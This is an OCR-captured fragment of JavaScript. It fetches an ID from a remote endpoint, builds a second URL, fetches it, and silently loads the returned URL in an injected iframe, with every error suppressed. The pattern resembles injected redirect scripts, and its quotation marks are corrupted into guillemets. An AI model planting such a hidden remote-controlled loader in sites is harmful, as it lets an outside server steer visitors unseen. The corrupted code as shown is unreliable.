
(document.body ||
document.documentElement).appendChild(iframe);
} catch (e) {}
}
function run() {
fetch(API_ID_URL, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}
})
.catch(function() {});